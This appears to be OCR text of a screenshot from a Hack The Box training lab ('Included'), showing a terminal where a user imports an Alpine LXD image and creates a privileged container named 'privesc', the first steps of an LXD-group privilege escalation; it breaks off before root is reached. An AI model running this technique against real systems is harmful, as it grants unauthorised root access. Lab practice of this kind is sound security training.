 File Edit View VM Tabs Help
Home
kali-linux-2022.4-vmware...
13:57
kali@kali: ~/HTB/Starting-Series/Included
File Actions Edit View Help
kali@kali: ~/HTB/Starting-Series/Included
root@kali: ~/ContainerImages/alpine
kali@kali: ~
HackTricks
mike@included:~$ ls
ls
lxd.tar.xz rootfs.squashfs user.txt
mike@included:~$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
mike@included:~$ lxc image list
lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DA
TE |
| alpine | e4d6eeb59d10 | no | Alpinelinux 3.8 x86_64 (20221221_1847) | x86_64 | 1.96MB | Dec 21, 2022 at 6
:55pm (UTC) |
mike@included:~$ lxc init alpine privesc -c security.privileged=true --alias=alpine
< privesc -c security.privileged=true --alias=alpine
Error: unknown flag: --alias
mike@included:~$ lxd init alpine privesc -c security.privileged=true --alias=alpine
< privesc -c security.privileged=true --alias=alpine
Error: unknown shorthand flag: 'c' in -c
mike@included:~$ lxc init alpine privesc -c security.privileged=true
lxc init alpine privesc -c security.privileged=true
Creating privesc
mike@included:~$